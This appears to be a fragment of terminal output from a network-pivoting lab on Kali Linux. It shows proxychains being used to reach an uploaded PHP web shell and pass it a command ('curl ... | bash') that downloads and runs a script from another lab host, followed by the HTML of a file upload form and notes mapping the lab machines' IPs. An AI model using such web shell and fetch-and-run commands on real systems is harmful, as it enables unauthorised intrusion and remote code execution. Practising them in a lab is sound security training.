 ^C
❯ proxychains curl "http://30.30.30.3/uploads/test.php?cmd=curl+30.30.30.2:8000/test|bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
<pre>
</pre>
❯ proxychains curl "http://30.30.30.3/uploads/test.php?cmd=curl+30.30.30.2:8000/test|bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
            cursor: pointer;
            transition: background-color 0.3s;
        }
        input[type="submit"]:hover {
            background-color: #45a049;
        }
    </style>
</head>
<body>
    <h2>Upload File</h2>
    <form action="upload.php" method="post" enctype="multipart/form-data">
        <input type="file" name="file" id="file">
        <br>
        <input type="submit" name="submit" value="Upload File">
    </form>
</body>
</html>
/home/kali/Desktop/pivoting/pivoting2/machine1 ✔
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3